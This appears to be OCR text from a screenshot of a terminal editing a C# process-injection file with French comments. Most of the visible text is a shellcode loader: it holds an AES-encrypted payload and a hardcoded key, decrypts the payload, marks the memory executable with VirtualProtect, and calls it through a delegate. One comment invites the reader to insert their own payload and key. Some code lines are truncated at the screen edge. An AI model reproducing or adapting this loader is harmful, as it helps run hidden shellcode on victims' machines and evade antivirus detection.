 - : sudo nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
GNU nano 6.0 InjectionDuProcessus.cs *
45 return;
46 }
47
48 // dechiffrement en  base64 du payload - changez avec les valeurs chiffrées du  payload & de votre clef !!!
49 <v7GT/6djLMZIrA4pAnSrPxh40dtGMbw1pTV9qquWG5NcqvsB2kL+AImnauvSYODfByLmcaQ7SoJxCvx33pUXhKnmXBnhaD/aej7W47OCXYVTZyLLeo=";
50 string key = "yqvq7v8W2ZOw6TJQIS24ANfeKGGlfI5Q";
51
52 byte[] buf = Decrypt(key, payload);
53
54 unsafe
55 {
56 fixed(byte* ptr = buf)
57 {
58 // définition de la memoire en executable &  execution du pointeur de fonction (delegation)
59 IntPtr memoryAddress = (IntPtr)ptr;
60 VirtualProtect(memoryAddress, (UIntPtr)buf.Length, (UInt32)Protection.PAGE_EXECUTE_READWRITE, out uint lpfOld>
61
62 ShellcodeDelegate func = (ShellcodeDelegate)Marshal.GetDelegateForFunctionPointer(memoryAddress, typeof(Shell>
63 func();
64 }
65 }
66 }
67
68 private static byte[] Decrypt(string key, string aes_base64)
69 {
70 byte[] tempKey = Encoding.ASCII.GetBytes(key);
71 tempKey = SHA256.Create().ComputeHash(tempKey);
CONTROL
IS AN
ILLUSION
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler M-A Marquer
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire M-6 Copier
- : sudo openvpn ShellFUD : zsh - : sudo nano